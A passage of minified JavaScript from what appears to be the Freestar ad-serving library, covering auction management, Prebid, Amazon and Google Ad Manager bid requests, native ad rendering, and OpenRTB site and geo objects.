null}})(this._iiq.getIntentIqData());t!=null&&this._gamManager.instance.setPublisherProvidedId(t)}_iiqGAMOperations(){this._iiq!=null&&(this._iiqGAMKVPSetting(),this._iiqGAMPPIDSetting())}_loadScript(){Ie(Jg,()=>{this._iiq=new IntentIqObject({partner:1434517136,pbjs:this._prebidManager.instance,callback:()=>{et({name:"iiqInit",detail:!0})},timeoutInMillis:400,ABTestingConfigurationSource:"IIQServer",allowGDPR:!1,manualWinReportEnabled:!0,domainName:this._dispensaryData.domainName,vrBrowserBlackList:["chrome"]}),this._iiqPrebidOperations(),this._iiqGAMOperations()})}};A.class(wa,{token:l.IIQ_MANAGER,dependencies:[l.DISPENSARY_DATA,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new wa(i)})})});var f_=f(()=>{r_();s_();o_();a_();d_();l_();c_()});var Rc,u_=f(()=>{U();F();Rc=class{constructor(){y(this,"_events");this._events={}}subscribe(e,t){this._events[e]||(this._events[e]=[]),this._events[e].push(t)}unsubscribe(e,t){this._events[e]&&(this._events[e]=this._events[e].filter(r=>r!==t))}emit(e,t){this._events[e]&&this._events[e].forEach(r=>r({eventName:e,payload:t}))}hasSubscribers(e){var t;return!!((t=this._events[e])!=null&&t.length)}};A.class(Rc,{token:l.EVENT_BUS,defaultAlias:"eventBus"})});var jt=f(()=>{u_();_l()});var p_=f(()=>{$e();qi();li()});var h_,Oc,Cc=f(()=>{h_=()=>{let i=Oc();return(i==null?void 0:i.offsetHeight)||0},Oc=()=>{var e;return(((e=freestar==null?void 0:freestar.currentStickyFooter)==null?void 0:e.footer)||(freestar==null?void 0:freestar.currentStickyFooter)||{}).slotWrapper}});var pb,m_,g_=f(()=>{Ze();pb=["kargo","teads","seedtag"],m_=i=>{var o;if(i.mediaType==="banner"){let a=fsprebid.adUnits.find(({code:c})=>c===i.adUnitCode);if(!((o=a==null?void 0:a.sizes)==null?void 0:o.some(([c=0,p=0])=>c===i.width&&p===i.height)))return freestar.log(10,`Invalid bid size for ad unit: ${i.adUnitCode}`),!1}let e=ne(i.bidderCode);if(!pb.some(a=>ne(a)===e))return!0;let{width:t,height:r,ad:s}=i;if(!s||!t||!r)return!0;let n=String(s).toLowerCase().includes(`${t}x${r}`);return n||freestar.log(10,`Invalid ad size for ${i.bidderCode} bid: ${t}x${r}`),n}});var __,E_=f(()=>{__=(i,e=5e3)=>T(void 0,null,function*(){return new Promise((t,r)=>{var s,n;if(!i){t();return}if(((n=(s=i.contentWindow)==null?void 0:s.document)==null?void 0:n.readyState)==="complete"){t();return}i.addEventListener("load",()=>{if(Number(i==null?void 0:i.width)<=1){r(new Error("Iframe width is less than or equal to 1"));return}t()},{once:!0}),setTimeout(()=>{t()},e)})})});var Ta=f(()=>{Cc();g_();E_()});var va,xc=f(()=>{ie();va=class{constructor({type:e,prebidAuctionId:t=null}){this.fsAuctionId=_e(),this.type=e,this.prebidAuctionId=t,this.adUnits=new Set,this.reportedPlacements=new Set,this.timestamp=Date.now()}addAdUnit(e){this.adUnits.add(e)}getAdUnits(){return Array.from(this.adUnits)}isAuctionEndReported(e){return this.reportedPlacements.has(e)}}});var hb,Hr,Pc,Dc,y_=f(()=>{Se();je();fe();hb={"scribd-com":{clientId:"ca-pub-1211639399720391",sizes:{"300x100":6475080870,"300x250":7125817567,"300x50":1716797968,"320x100":9052362509,"320x50":4499654227,"336x280":4367012037,"468x60":5113117491,"728x90":7843222610,"970x250":5105378639,"970x90":6338569255}}},Hr=()=>{var i;return((i=freestar==null?void 0:freestar.config)==null?void 0:i.adsense)||hb[freestar.sitePath]},Pc=class{constructor(){this.params=!1,this.init()}init(){this.params=Hr()}render(e=null){if(!Hr())return;this.params||(this.params=Hr()),window.adsbygoogle||(Ie("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"),window.adsbygoogle=[]);let t=oe.getAdUnitByPrebidCode(e),{placement:r}=t,s=Object.keys(this.params.sizes),n=qd({placement:r,sizesAllowed:s}),o=document.getElementById(e);o.innerHTML=`<ins class="adsbygoogle" style="display:block; width:${n[0]}px; height:${n[1]}px;" data-ad-client="${this.params.clientId}" data-ad-slot="${this.params.sizes[n.join("x")]}" ></ins>`,window.adsbygoogle.push({})}},Dc=new Pc});var rt,Nc,S_=f(()=>{rt={PREBID:"PREBID",PREBID_GAM:"PREBID-GAM",GAM:"GAM"},Nc=10*60*1e3});var Ra,I_=f(()=>{je();Pt();kt();Fe();y_();U();F();Wi();jt();xc();S_();Ye();Ra=class{constructor({adUnitManager:e,analytics:t,prebidManager:r,gamManager:s,idealAdStackManager:n,rebidManager:o,dispensaryData:a,logger:d,nativeRenderManager:c,eventBus:p}){this._adUnitManager=e,this._idealAdStackManager=n,this._analytics=t,this._prebidManager=r,this._gamManager=s,this._rebidManager=o,this._dispensaryData=a,this._nativeRenderManager=c,this._logger=d,this._eventBus=p,this._logger.setContext(l.AUCTION_MANAGER),this.auctions=new Map,this._bindPrebidEvents(),this._bindGamEvents(),this._listeners={auctionInit:[]}}addEventListener(e,t){if(!this._listeners[e])throw new Error(`Invalid event type: ${e}`);this._listeners[e].includes(t)||this._listeners[e].push(t)}removeEventListener(e,t){this._listeners[e]=this._listeners[e].filter(r=>r!==t)}_bindGamEvents(){this._gamManager.instance.pubads().addEventListener(bt,this._handleSlotRequested.bind(this)),this._gamManager.instance.pubads().addEventListener(De,this._handleSlotRenderEnded.bind(this))}_bindPrebidEvents(){this._prebidManager.instance.onEvent(Xn,this._handleAuctionInit.bind(this)),this._prebidManager.instance.onEvent(zt,this._handleAuctionEnd.bind(this))}_createAuction(e,t=null){let r=new va({type:e,prebidAuctionId:t});return this.auctions.set(r.fsAuctionId,r),r}_handleAuctionInit(e){let{adUnits:t,auctionId:r}=e,s=this._idealAdStackManager.isGAMEnabled()?rt.PREBID_GAM:rt.PREBID,n=this._createAuction(s,r),o=n.fsAuctionId;t.forEach(a=>{let{code:d}=a,c=this._adUnitManager.getAdUnitByPrebidCode(d);c&&(c.saveState({fsAuctionId:o,auctionType:s,prebidAuctionId:r,rebid:this._rebidManager.getStatus({adUnitCode:c.getSlotId()})}),n.addAdUnit(c),this._trackAuctionStart(c,o,s,r))}),this._listeners.auctionInit.forEach(a=>a(n))}_handleAuctionEnd(e){let{auctionId:t}=e,r=this.getAuctionByPrebidAuctionId(t);r&&r.adUnits.forEach(s=>{let n=(o,a=!1)=>{this._trackAuctionEnd(s,r.fsAuctionId,o,e,t,a,!1)};if(r.type===rt.PREBID){let o=null;this._nativeRenderManager.isEnabled&&(o=this._nativeRenderManager.getHighestBid(s.prebid.code)),o?this._nativeRenderManager.renderAd(o,s.prebid.code).then(()=>{n(rt.PREBID,!0)}):Hr()&&s.isDisplayAd()?Dc.render(s.prebid.code):n(rt.PREBID)}else s.slot||n(rt.PREBID_GAM)})}_handleSlotRequested(e){var s;let{slot:t}=e,r=this._adUnitManager.getAdUnitBySlotElementId(t.getSlotElementId());if(r){let n=(s=this._gamManager.getSlotTargeting({slot:t,key:"fs-auuid"}))==null?void 0:s[0],o=this.getAuctionByFsAuctionId(n);if((o==null?void 0:o.type)===rt.PREBID_GAM||(o==null?void 0:o.type)===rt.PREBID)return;let a=this._createAuction(rt.GAM);r.saveState({fsAuctionId:a.fsAuctionId,auctionType:rt.GAM,rebid:this._rebidManager.getStatus({adUnitCode:r.getSlotId()})}),this._trackAuctionStart(r,a.fsAuctionId,rt.GAM)}}_handleSlotRenderEnded(e){var c;let{slot:t}=e,r=t.getSlotElementId(),s=this._adUnitManager.getAdUnitBySlotElementId(r);if(!s)return;let n=(c=this._gamManager.getSlotTargeting({slot:t,key:"fs-auuid"}))==null?void 0:c[0],o=this.getAuctionByFsAuctionId(n);if(!o)return;let a=(p=!1)=>{this._trackAuctionEnd(s,n,o.type,e,o.prebidAuctionId,p,p)};if(H("fs-force-rebid")){this._rebidEmptySlot(e,r),a(),this._logger.log("When in 'fs-force-rebid' mode, ads will not be rendered natively");return}if(H("fs-force-native-render")){let p=this._nativeRenderManager.getHighestBid(r);if(p){this._nativeRenderManager.renderAd(p,r).then(()=>{a(!0)}).catch(u=>{this._logger.log(`Error native rendering prebid ad: ${u}`)});return}}if(!e.isEmpty){a();return}if(Hr()&&s.isDisplayAd()){Dc.render(r);return}let d=null;if(this._nativeRenderManager.isEnabled&&(d=this._nativeRenderManager.getHighestBid(r)),d){this._nativeRenderManager.renderAd(d,r).then(()=>{a(!0)}).catch(p=>{this._logger.log(`Error native rendering prebid ad: ${p}`)});return}this._rebidEmptySlot(e,r),a()}_rebidEmptySlot(e,t){this._dispensaryData.fsdata.secondAuctionDisabled||!this._idealAdStackManager.isRebidAllowed()||this._rebidManager.handleNoBidScenario(e,t)}_trackAuctionStart(e,t,r,s=null){var a,d,c;let n=V(b({},this._buildBaseAuctionPayload(e,t,r,s)),{fsAuctionId:t}),o=e.getSlotId();o&&((a=this._eventBus)!=null&&a.emit)&&this._eventBus.emit(Eo,{slotId:o,fsAuctionId:t,auctionType:r,prebidAuctionId:s,placementId:(c=(d=e.placement)==null?void 0:d.name)!=null?c:null}),this._analytics.track(new Nr(n))}_trackAuctionEnd(e,t,r,s,n=null,o,a){let d=this.getAuctionByFsAuctionId(t);if(d&&!d.reportedPlacements.has(e.placement.name)){let c=this._buildAuctionEndPayload(e,t,r,s,n,o,a);this._analytics.track(new Ro(c)),d.reportedPlacements.add(e.placement.name),this._setAuctionExpiration(t)}}_setAuctionExpiration(e){setTimeout(()=>{this._logger.log(`Removing expired auction ${e} after ${Nc}`),this.auctions.delete(e)},Nc)}_buildAuctionEndPayload(e,t,r,s,n,o,a){return V(b(b(b({},this._buildBaseAuctionPayload(e,t,r,n)),this._extractAuctionEndData(s)),this._calculateAuctionStatusFields(t,r,s,o,a)),{fsAuctionId:t,winningBid:e.getWinningBid(),isS2SDisabled:this._idealAdStackManager.isS2SDisabled()})}_buildBaseAuctionPayload(e,t,r,s=null){var n,o;return{placementId:e.placement.name,DfpId:(n=e.slot)==null?void 0:n.getAdUnitPath(),fsAuctionId:t,auctionId:s,auctionType:r,location:(o=freestar.locData)!=null?o:{},userIds:this._prebidManager.instance.getConfig().userSync.userIds.map(a=>a.name),kvps:e.getKVPs().filter(([a])=>uh.includes(a))}}_extractAuctionEndData(e){return V(b({},e),{size:JSON.stringify(e.size)})}_calculateAuctionStatusFields(e,t,r,s,n){let o,a;return t===rt.PREBID?(o=!0,a=!s):(o=!1,a=r.isEmpty&&!s&&!n),{isNativeRender:s,isGamBypass:o,unfilled:a}}getAuctionByFsAuctionId(e){return this.auctions.get(e)||null}getAuctionByPrebidAuctionId(e){return Array.from(this.auctions.values()).find(t=>t.prebidAuctionId===e)||null}};A.class(Ra,{token:l.AUCTION_MANAGER,dependencies:[l.ANALYTICS,l.FREESTAR,l.PREBID_MANAGER,l.GAM_MANAGER,l.DISPENSARY_DATA,l.LOGGER,l.NATIVE_RENDER_MANAGER,l.REBID_MANAGER,l.EVENT_BUS],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Ra(V(b({},i),{idealAdStackManager:Z(),adUnitManager:oe}))})})});var A_=f(()=>{xc();I_()});var Oe,qr=f(()=>{Oe={pubfigEngineLoadInit:"pubfig-engine-load-init",pubfigEngineSetupStart:"pubfig-engine-setup-start",pubfigEngineLoad:"pubfig-engine-load",pubfigSlotRequested:"pubfig-slotRequested",pubfigStickyFooterSlotRequested:"pubfig-sticky-footer-slotRequested",pubfigSlotRenderEnded:"pubfig-slotRenderEnded",pubfigEngineSetupEnd:"pubfig-engine-setup-end",pubfigStickyFooterSlotRenderEnded:"pubfig-sticky-footer-slotRenderEnded",pubfigPrebidFsRequestBids:"pubfig-prebid-fsRequestBids",pubfigPrebidAuctionInit:"pubfig-prebid-auctionInit",pubfigPrebidAuctionEnd:"pubfig-prebid-auctionEnd",pubfigLoaded:"pubfig-loaded",pubfigInitRequestStart:"pubfig-init-request-start",pubfigInitRequestEnd:"pubfig-init-request-end"}});var Oa,b_=f(()=>{Oa=class{constructor(){this._queue=[]}enqueue({bidObjects:e}){this._queue=this._queue.concat(e)}get items(){return Array.from(new Set(this._queue))}hasItem(e){return this.items.includes(e)}clear(){this._queue=[]}}});function vt({adUnits:i}){Array.isArray(i)||(i=[i]);let e=i.filter(r=>r&&r.bids!=null&&r.bids.length>0),t=i.filter(r=>!r||r.bids==null||r.bids.length===0);if(t.length>0){let r=t.map(s=>s&&s.code).join(", ");freestar.log(20,`Not adding adUnits ${r} which have no bidders configured.`)}freestar.log(20,`Adding ${e.length} adUnits to fsprebid.`),fsprebid.que.push(function(){fsprebid.addAdUnits(e)}),e.forEach(r=>{oe.add({prebid:r})})}function w_(){fsprebid.que.push(function(){fsprebid.onEvent(zt,function(i){freestar.performanceLogger.logMark({markerName:Oe.pubfigPrebidAuctionEnd,compareTo:[Oe.pubfigPrebidAuctionInit]}),G.instance.resolve(l.BIDS_MANAGER).then(e=>{e.handleNoBids({auctionData:i})})})})}function T_(i=new ni){var h,m;let{placements:e,networks:t}=window.freestar.fsdata,{bidderOverrides:r=[],type:s=nt}=((m=(h=window.freestar)==null?void 0:h.fsdata)==null?void 0:m.schain)||{},n=_=>_.slug,o=(_,I,S)=>S.indexOf(_)===I&&!ep.includes(_),a=()=>e.filter(_=>_.networks.length).map(({networks:_})=>_.map(n)),d=t.map(n).concat(a()).flat();i.hasValidStoredRequests()&&d.push(i.getSlug());let c=r&&r.length;c&&s===Pi?d=d.filter(_=>!r.includes(_)):c&&s===nt&&(d=d.filter(_=>r.includes(_)));let p=d.filter(o),u=[];return Object.entries(Z().getBidderSummary()).forEach(([_,I])=>{p.includes(_)&&I==="both"&&u.push(Un(_))}),p.concat(u)}function Mc(i){return i.sizes.forEach(e=>{Object.keys(e.params).forEach(t=>!e.params[t]&&delete e.params[t])})}var Qi=f(()=>{ge();qr();qn();Fe();je();Ze();Pt();U();F()});var Ca,v_=f(()=>{F();U();qr();Fe();ie();$e();Me();fe();zi();He();ws();b_();Qi();Ca=class{constructor(e){this._logger=e.logger,this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._performanceLogger=e.performanceLogger,this._gamManager=e.gamManager,this._prebidManager=e.prebidManager,this._bidsQueue=e.bidsQueue,this._adBlock=e.adBlock,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._amazonManager=e.amazonManager,this._logger.setContext(l.BIDS_MANAGER),this._initializeState(),this._processingTimeout=null}enqueueBids({bidObjects:e}){if(!(e!=null&&e.length)){this._logger.log("No bid objects provided for enqueueBids");return}this._bidsQueue.enqueue({bidObjects:e}),this._processingTimeout&&clearTimeout(this._processingTimeout),this._processingTimeout=setTimeout(()=>{this.processBidsQueue()},100)}processBidsQueue({timeout:e}={}){let t=this._bidsQueue.items;if(this._bidsQueue.clear(),!t.length){this._logger.log("No items in bids queue");return}this._logger.log(["BidsQueue:Processing following bidObjects:",t]);let r=this._prebidManager.instance.adUnits,s=new Set,n=new Set,o=[],a=new Set(r.map(d=>d.code));return t.forEach(d=>{var p;if(!((p=d.sizes)!=null&&p.length))return;n.add(d.code),a.has(d.code)||o.push(d);let c=this._gamManager.getSlot({elementId:d.code});c&&s.add(c)}),s=Array.from(s),n=Array.from(n),vt({adUnits:o}),this.requestBids({elementIds:n,slots:s,timeout:e})}_initializeState(){this.requestReference={bidTimer:null,requestNum:Number(freestar.bidRequestNum)||0},this._freestar.requestReference=this.requestReference}requestBids({elementIds:e,slots:t,timeout:r,callback:s,sendAdserverSignal:n}={}){var d;if(this._adBlock.adBlockerDetected){this._logger.log("AdBlocker detected, skip requesting bids");return}let o=this._validateElements({elementIds:e});if(!(o!=null&&o.length))return;this._logPerformanceMark();let a=this._initializeRequestConfig({elementIds:o,slots:t,timeout:r,callback:s,sendAdserverSignal:n});n instanceof Promise&&this._trackEarlyBids(o),(d=freestar==null?void 0:freestar.config)!=null&&d.setNonPersonalizedAds?this._handleNonPersonalizedAds(a):this._initiateAuction(a)}handleNoBids({auctionData:e}){let{bidsReceived:t,noBids:r}=e,s=this._getAdUnitCodesWithNoBids({bidsReceived:t,noBids:r});this._setNoBidTargeting({adUnitCodesWithNoBids:s,isTimeout:!1})}_initializeRequestConfig({elementIds:e,slots:t,timeout:r,callback:s,sendAdserverSignal:n}){let o=r||this._dispensaryData.fsdata.timeout;return{elementIds:e,slots:t,failSafeTimeout:o,callback:s,sendAdserverSignal:n,requestManager:{prebid:!1,aps:!1,adserverRequestSent:!1},amazonSlots:this._setupAmazonSlots(t)}}_setupAmazonSlots(e){if(!Z().isGAMEnabled())return[];let t=this._amazonManager.setupAmazonSlots(e);return Array.isArray(t)?t:[]}_validateElements({elementIds:e}){return!e||!e.length?this._getAllValidPlacements():Array.isArray(e)?e:[e]}_getAllValidPlacements(){return this._dispensaryData.fsdata.placements.flatMap(e=>e.validAdSizes&&!e.stickyFooter&&!e.pushdownUnit&&e.sideWallType===0&&document.getElementById(e.name)?e.name:[])}_initiateAuction(e){this._requestBidsFromVendors(e),this._setFailsafeTimeout(e)}_requestBidsFromVendors(e){let{elementIds:t,sendAdserverSignal:r}=e;this.requestReference.requestNum+=1,this._requestAmazonBids(e),this._requestPrebidBids(e),r instanceof Promise&&this._trackEarlyBids(t)}_setFailsafeTimeout(e){let{failSafeTimeout:t}=e;this.requestReference.bidTimer=window.setTimeout(()=>{Z().isGAMEnabled()&&(this._logger.log(` (${this.requestReference.requestNum}) TIMEOUT!`),this._setNoBidTargeting({isTimeout:!0}),this._handleAdServerSignal(e))},t)}_requestPrebidBids(e){let{elementIds:t,failSafeTimeout:r}=e,s={timeout:r||3e3,bidsBackHandler:n=>{this._logger.log([` (${this.requestReference.requestNum}) prebid bid responses:`,n]),e.requestManager.prebid=!0,this._handleBidderBack("prebid",e)}};t&&(s.adUnitCodes=t),this._prebidManager.instance.que.push(()=>{this._prebidManager.instance.requestBids(s)})}_requestAmazonBids(e){let{amazonSlots:t,failSafeTimeout:r}=e;if(!Z().isGAMEnabled()||!this._amazonManager.isEnabled||!t.length){this._logger.log("Amazon bidding is not applicable or no valid amazon Slots"),e.requestManager.aps=!0,this._handleBidderBack("aps",e);return}this._logger.log(["Requesting bids from Amazon:",t]),this._amazonManager.instance.fetchBids({slots:t,timeout:r||3e3},n=>{this._amazonManager.track(n),this._logger.log([` (${this.requestReference.requestNum}) aps bids:`,n]),e.requestManager.aps=!0,this._handleBidderBack("aps",e)})}_handleBidderBack(e,t){let{requestManager:r}=t;this._freestar.debug&&this._freestar.debug>24&&e==="prebid"&&setTimeout(()=>vp(),1500),this._logger.log([`(${this.requestReference.requestNum}) Bidder back:`,e]),this._allBiddersBack(r)&&Z().isGAMEnabled()&&(t.sendAdserverSignal instanceof Promise?this._handleAdServerSignal(t):this._handleAdServerRequest(t))}_allBiddersBack(e){return e.prebid&&(Z().isGAMEnabled()?e.aps:!0)}_handleAdServerSignal(e){let{sendAdserverSignal:t,elementIds:r}=e;t instanceof Promise?t.then(()=>{this._handleAdServerRequest(e)}).catch(()=>{this._logger.log(`Adserver request cancelled for: ${r.toString()}`)}):this._handleAdServerRequest(e)}_handleAdServerRequest(e){let{requestManager:t}=e;t.adserverRequestSent||(this.requestReference.bidTimer&&(clearTimeout(this.requestReference.bidTimer),this.requestReference.bidTimer=null),t.adserverRequestSent=!0,this._logger.log([` (${this.requestReference.requestNum}) Sending adserver request!`]),this._sendAdServerRequest(e))}_sendAdServerRequest(e){let{elementIds:t}=e;this._gamManager.instance.cmd.push(()=>{let r={activeIds:[],activeSlots:[]};if(Array.isArray(t)&&t.length){this._logger.log([` (${this.requestReference.requestNum}) Refresh Only:`,t]),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(t);let s=this._dynamicPlacementFlooring(t);r.activeIds=s.activeIds,r.activeSlots=s.activeSlots}else this._logger.log(` (${this.requestReference.requestNum}) Refresh All!`),this._amazonManager.isEnabled&&this._amazonManager.instance.setDisplayBids(),r.activeIds=this._staticPlacementFlooring();this._setTestTargeting(),r.activeSlots.length&&(r.activeIds.length&&this._prebidManager.instance.setTargetingForGPTAsync(r.activeIds),this._gamManager.logTargeting(r.activeSlots),this._gamManager.refreshWithCorrelatorControl(r.activeSlots)),e.callback&&e.callback()})}_setTestTargeting(){let e=wp();e&&(this._logger.log(["Part of an A/B test... ",e]),this._gamManager.setGlobalTargeting("fs_test_variant_id",String(e.testGroup)))}_setNoBidTargeting({adUnitCodesWithNoBids:e,isTimeout:t}){this._gamManager.getSlots().forEach(r=>{if(t)this._gamManager.setSlotTargeting({slot:r,key:"fsbid",value:"timeout"});else if(e){let s=r.getAdUnitPath(),n=R_({adUnitPath:s});n&&e.includes(n.name)&&this._gamManager.setSlotTargeting({slot:r,key:"fsbid",value:"0"})}})}_placementFlooring({placementName:e,domId:t}){let r=!0,s,n,o=this._prebidManager.instance.getBidResponses()[t],a=se({name:ye({slotId:e})});return!o||!a||(n=Es(o,function(d){return Number(d.cpm)}),s=a[`floor${this._deviceInfo.device.type.charAt(0).toUpperCase()+this._deviceInfo.device.type.slice(1)}`],On(s)&&s>0&&(n!=null&&n.cpm)&&n.cpm<s&&(r=!1)),r}_fetchPlacementName(e){return this._freestar.dynamicSlotLibrary[e]||e}_dynamicPlacementFlooring(e){let t={activeIds:[],activeSlots:[]};return e.forEach(r=>{let s=this._gamManager.getSlot({elementId:r});s&&t.activeSlots.push(s),this._placementFlooring({placementName:this._fetchPlacementName(r),domId:r})&&t.activeIds.push(r)}),t}_staticPlacementFlooring(){let e=[];return this._gamManager.getSlots().forEach(t=>{var s;let r=t.getSlotElementId();(s=this._freestar.bidsWon)!=null&&s[r]&&!this._freestar.bidsWon[r]&&(this._freestar.bidsWon[r].evaluated=!0,this._placementFlooring({placementName:this._fetchPlacementName(r),domId:r})&&e.push(r))}),e}_getAdUnitCodesWithNoBids({bidsReceived:e}){let t=this._prebidManager.instance.adUnits.reduce((r,s)=>(r[s.code]=!1,r),{});return e&&e.forEach(r=>{r.cpm>0&&(t[r.adUnitCode]=!0)}),Object.keys(t).filter(r=>!t[r])}_createAuctionStartEvent(){et({name:"auctionStarted",detail:!0})}_logPerformanceMark(){this._performanceLogger.logMark({markerName:Oe.pubfigPrebidFsRequestBids})}_trackEarlyBids(e){this._logger.log(["Refreshing early bids",e])}_handleNonPersonalizedAds(e){this._logger.log(` (${this.requestReference.requestNum}) set to skip pre auctions, sending GAM request.`),e.sendAdserverSignal instanceof Promise?e.sendAdserverSignal.then(()=>this._sendAdServerRequest(e)).catch(()=>{this._logger.log(`Adserver request cancelled for: ${e.elementIds.toString()}`)}):this._sendAdServerRequest(e)}};A.class(Ca,{token:l.BIDS_MANAGER,defaultAlias:"bidsManager",dependencies:[l.LOGGER,l.ANALYTICS,l.DEVICE_INFO,l.PERFORMANCE_LOGGER,l.GAM_MANAGER,l.PREBID_MANAGER,l.AD_BLOCK,l.FREESTAR,l.DISPENSARY_DATA,l.AMAZON_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,i.bidsQueue=i.bidsQueue||new Oa,new Ca(i)})})});var O_=f(()=>{v_()});var xa,C_=f(()=>{Se();U();F();je();Ta();jt();Er();Ze();xa=class{constructor({prebidManager:e,adUnitManager:t,logger:r,eventBus:s,ancillary:n,dispensaryData:o}){this._dispensaryData=o,this._prebidManager=e,this._adUnitManager=t,this._ancillary=n,this._eventBus=s,this._dispensaryData=o,this._logger=r,this._logger.setContext(l.NATIVE_RENDER_MANAGER)}get isEnabled(){return this._dispensaryData.getValue("enableNativeRender")!==!1}getHighestBid(e,t=[]){if(!this.isEnabled)return null;let r=this._prebidManager.instance.getBidResponsesForAdUnitCode(e);if((r==null?void 0:r.length)>0){let s=r.filter(n=>n.status!=="rendered"&&m_(n)&&!t.includes(ne(n.bidderCode)));if(s.length>0)return s.sort((n,o)=>o.cpm-n.cpm),s[0]}return null}getAdUnit(e){return this._adUnitManager.getAdUnitBySlotElementId(e)}_sendEvents(e,t,r){this._eventBus.emit(Ir,{elementId:t,bid:r})}renderAd(e,t){return T(this,null,function*(){if(!this.isEnabled){this._logger.log("Native render is not enabled");return}let r=document.getElementById(t);if(r.style.display==="none"&&!this._dispensaryData.fsdata.collapseEmptyDivs)return;r.style.display==="none"&&(r.style.display="");let s=this.getAdUnit(t);if(!s){console.warn(`[nativeRender-renderAd] AdUnit not found for elementId: ${t}`);return}if(s.renderMap.has(e.adId))return;s.renderMap.set(e.adId,!0),yield this.clearExistingAd(t),e.isNativeRender=!0;let n=this.createAdElement(e);r.appendChild(n),this.executeRenderAd(e.adId),this._ancillary.create({id:t,placement:s.placement,container:n}),this._sendEvents(s,t,e)})}clearExistingAd(e){return new Promise(t=>{this._ancillary.hide(e),yr(e),this._eventBus.emit(mo,{elementId:e}),t()})}createAdElement(e){return L({id:eo,children:[L({type:"iframe",id:`_fs-ad-${e.adId||e.amzniid}`,attributes:[{width:e.width||"100%",height:e.height||"100%",frameBorder:"0",marginHeight:"0",marginWidth:"0",scrolling:"no"}]})]})}executeRenderAd(e){let t=document.querySelector(`#_fs-ad-${e}`).contentWindow;t.adId=e,this._prebidManager.instance.renderAd(t.document,e),this._logger.log(`rendered #_fs-ad-${e} natively`)}};A.class(xa,{token:l.NATIVE_RENDER_MANAGER,dependencies:[l.PREBID_MANAGER,l.LOGGER,l.EVENT_BUS,l.ANCILLARY,l.DISPENSARY_DATA],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new xa(V(b({},i),{adUnitManager:oe}))})})});var x_=f(()=>{C_()});var Yr,Kt,Ge,Ji=f(()=>{Yr="REFRESH",Kt="VIDEO",Ge="STICKYFOOTER"});var P_,D_,N_,M_,k_,L_,kc,Pa=f(()=>{P_={root:null,threshold:.5},D_=1e3,N_=.49,M_=3e3,k_=300,L_=["stickyFooter","sideWall","pushdown","dynamicAd","stickyRail"],kc="Ad refresh is disabled for this geo."});var qs,B_=f(()=>{Ji();Pa();qs=class{constructor({logger:e,freestar:t},r){e.setContext(Yr),t.refreshLibrary={},t.refreshSlots=[],e.log(r!=null?r:kc),["refresh","refreshAll"].forEach(s=>{this[s]=()=>{e.warning(r!=null?r:kc)}}),["refreshAllVisible","resetCapCounter","disableForItem","enableForItem","disable","enable","pause","resume","setDirectAdRefresh"].forEach(s=>{this[s]=()=>{e.log(r!=null?r:"Ad refresh is disabled.")}})}}});function mb(i){return{bidder:ne(i.bidder),creativeId:i.creativeId,cpm:i.cpm,mediaType:i.mediaType,evaluated:!1,ad:i.ad,time:Date.now()}}function gb(i){let{adUnitCode:e}=i;e&&(freestar.bidsWon[e]=mb(i))}function F_(){fsprebid.que.push(function(){fsprebid.onEvent(gr,i=>gb(i))})}var U_=f(()=>{Pt();Ze()});function G_({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:r}){(t||r&&freestar.adjustments.isLogged)&&(freestar.log(Ys,"bidder : ",i),freestar.log(Ys,"cpm : ",JSON.stringify(e)),t&&freestar.log(Ys,"siteAdjustment : ",t),r&&freestar.log(Ys,"networkAdjustment : ",r))}function V_({cpm:i,siteAdjustment:e,networkAdjustment:t,bid:r}){(i&&e||t)&&(freestar.adjustments.isLogged&&freestar.log(Ys,"final cpm value : ",i),r.rawCpm=r.cpm,r.adjustedCpm=i,freestar.adjustments.bids.push(St(r)))}function z_(){freestar.adjustments.isLogged&&fsprebid.onEvent(Vi,function(i){let e=freestar.adjustments.bids.find(t=>t.requestId===i.requestId);e&&(freestar.log("Bid Adjustment Log: bid response after adjustment",i),freestar.log("Bid Adjustment Log: original bid",e))})}var Ys,H_=f(()=>{nr();Pt();Ys="Bid Adjustment Log : "});var Da,q_=f(()=>{Da=class{constructor(){this.ext={fs_company:window.freestar.fsdata&&window.freestar.fsdata.companyId||"unknown"}}}});var Lc,Bc,Fc,Na,Y_=f(()=>{ri();ie();q_();Zn();Lc=class{constructor(){this.data=[{name:ur(),ext:{taxonomyname:"iab_content_taxonomy"},segment:eg()}]}},Bc=class{constructor(){this.fs_optimized=this.getIsOptimized(window.freestar),this.fs_site=window.freestar.fsdata&&window.freestar.fsdata.siteId||"unknown"}getIsOptimized({config:e={}}){return e&&e.pageSpeedOptimized?e.pageSpeedOptimized:!1}},Fc=class{constructor(){this.data=new Bc}},Na=class{constructor(e=""){this.name=window.freestar.fsdata.path||"",this.domain=window.freestar.fsdata.domain||"",this.cat=window.freestar.fsdata.categories||[],this.sectioncat=window.freestar.fsdata.categories||[],this.pagecat=window.freestar.fsdata.categories||[],this.page=window.location.href||"",this.mobile=e===at?1:0,this.ref=document.referrer||"",this.content=new Lc,this.ext=new Fc,this.publisher=new Da}}});var Ma,$_=f(()=>{ge();Ma=class{constructor(){this.id=window.freestar.msg.fpc||""}isValid(){return this.id&&this.id.length&&this.id!==An}}});var ka,j_=f(()=>{ka=class{clean(){for(let e in this)typeof this[e]=="string"&&this[e].length===0&&delete this[e]}}});var $r,Uc=f(()=>{j_();$r=class extends ka{constructor(){super(),this.region=this.getRegion(),this.city=this.getCity(),this.country=this.getCountry(),this.ext={},this.clean()}getLocObj(){return window.freestar.locData?window.freestar.locData:!1}getRegion(){return this.region!==void 0?this.region:this.getLocObj().state||""}getCity(){return this.city!==void 0?this.city:this.getLocObj().city||""}validateCountryISO(e){return e.length===2?e:!1}getCountry(){return this.country!==void 0&&this.validateCountryISO(this.country)?this.country:this.getLocObj().iso&&this.validateCountryISO(this.getLocObj().iso)?this.getLocObj().iso:""}}});var 